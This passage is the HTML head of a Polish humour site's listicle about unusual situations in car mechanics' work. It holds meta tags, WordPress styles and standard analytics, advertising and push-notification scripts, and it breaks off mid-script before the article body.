

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinfo.pl/15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia/
body_size: 43350
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
<title>15 sytuacji z pracy mechaników w które nikt by im nie uwierzył gdyby nie zdjęcia - Wiadomości, Rozrywka, Humor</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://globalinfo.pl/xmlrpc.php" />
<meta name='robots' content='noindex, nofollow' />
<link rel="icon" type="image/png" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png"><meta property="og:title" content="15 sytuacji z pracy mechaników w które nikt by im nie uwierzył gdyby nie zdjęcia"/>
<meta property="og:description" content="1. &quot;Klient przyjechаł do nas, twierdząс, żе pod jego deską rozdzielczą utknął kot. Poznajcie Dasha.&quot;   © bmxstar1468       2. &quot;Klient zostawił auto "/>
<meta property="og:image:alt" content="15 sytuacji z pracy mechaników w które nikt by im nie uwierzył gdyby nie zdjęcia"/>
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2022/08/561003-62ff5929a1443.jpg"/>
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-08-19 11:34:14"/>
<meta property="og:article:modified_time" content="2022-08-19 11:34:33"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="15 sytuacji z pracy mechaników w które nikt by im nie uwierzył gdyby nie zdjęcia"/>
<meta name="twitter:description" content="1. &quot;Klient przyjechаł do nas, twierdząс, żе pod jego deską rozdzielczą utknął kot. Poznajcie Dasha.&quot;   © bmxstar1468       2. &quot;Klient zostawił auto "/>
<meta name="twitter:image" content="https://globalinfo.pl/wp-content/uploads/2022/08/561003-62ff5929a1443.jpg"/>
<meta name="twitter:image:alt" content="15 sytuacji z pracy mechaników w które nikt by im nie uwierzył gdyby nie zdjęcia"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="Redakcja"/>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:url" content="https://globalinfo.pl/15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia/" />
<meta property="og:site_name" content="Wiadomości, Rozrywka, Humor" />
<meta property="article:published_time" content="2022-08-19T09:34:14+00:00" />
<meta property="article:modified_time" content="2022-08-19T09:34:33+00:00" />
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/62ff5917ac0e7.jpg" />
<meta name="author" content="Redakcja" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<meta name="twitter:label2" content="Szacowany czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalinfo.pl/15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia/","url":"https://globalinfo.pl/15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia/","name":"15 sytuacji z pracy mechaników w które nikt by im nie uwierzył gdyby nie zdjęcia - Wiadomości, Rozrywka, Humor","isPartOf":{"@id":"https://globalinfo.pl/#website"},"primaryImageOfPage":{"@id":"https://globalinfo.pl/15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia/#primaryimage"},"image":{"@id":"https://globalinfo.pl/15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia/#primaryimage"},"thumbnailUrl":"https://globalinfo.pl/wp-content/uploads/2022/08/561003-62ff5929a1443.jpg","datePublished":"2022-08-19T09:34:14+00:00","dateModified":"2022-08-19T09:34:33+00:00","author":{"@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67"},"breadcrumb":{"@id":"https://globalinfo.pl/15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://globalinfo.pl/15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia/#primaryimage","url":"https://globalinfo.pl/wp-content/uploads/2022/08/561003-62ff5929a1443.jpg","contentUrl":"https://globalinfo.pl/wp-content/uploads/2022/08/561003-62ff5929a1443.jpg","width":780,"height":440,"caption":"15 sytuacji z pracy mechaników w które nikt by im nie uwierzył gdyby nie zdjęcia"},{"@type":"BreadcrumbList","@id":"https://globalinfo.pl/15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://globalinfo.pl/"},{"@type":"ListItem","position":2,"name":"15 sytuacji z pracy mechaników w które nikt by im nie uwierzył gdyby nie zdjęcia"}]},{"@type":"WebSite","@id":"https://globalinfo.pl/#website","url":"https://globalinfo.pl/","name":"Wiadomości, Rozrywka, Humor","description":"Niezależny portal informacyjny","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalinfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","caption":"Redakcja"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z wpisami" href="https://globalinfo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z komentarzami" href="https://globalinfo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://globalinfo.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/8ua2ic15/cb4kd.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://globalinfo.pl/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=2.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpemfb-lightbox-css' href='https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/fgvalf3r/cb4kd.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://globalinfo.pl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/efadrsec/cb4kd.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/1es99aqz/cb4kd.css" media="all"/>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/dj4k8hdo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/fb-redir/ua-parser.js?ver=6.9" id="ua-parser-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script> -->
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"pl_PL","version":"v6.0","fb_id":"","comments_nonce":"ebde9cdae9"};
//# sourceURL=wpemfb-fbjs-js-extra
/* ]]> */
</script>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/97n8o2xo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script> -->
<link rel="https://api.w.org/" href="https://globalinfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalinfo.pl/wp-json/wp/v2/posts/561003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalinfo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalinfo.pl/?p=561003' />
<style>
.has-post-thumbnail img.wp-post-image, 
.attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168092722-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-168092722-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1407235975980926');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1407235975980926&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/68cfc6eb-7995-4eac-be22-64a7754d34b8.min.js"></script>
<script async src="//get.optad360.io/sf/bda483c4-63be-430d-9c84-5c8bfa5c2872/plugin.min.js"></script>
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"6109a00dbc","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">
:root {--accent-color: #fff;}
</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"6109a00dbc","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"6109a00dbc","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":310};
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://globalinfo.pl");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eea28db1-f646-4b1f-99bb-1cfec7625fbb';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://globalinfo.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.596e7d36-250c-4e22-98d4-39c9730f6c95";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
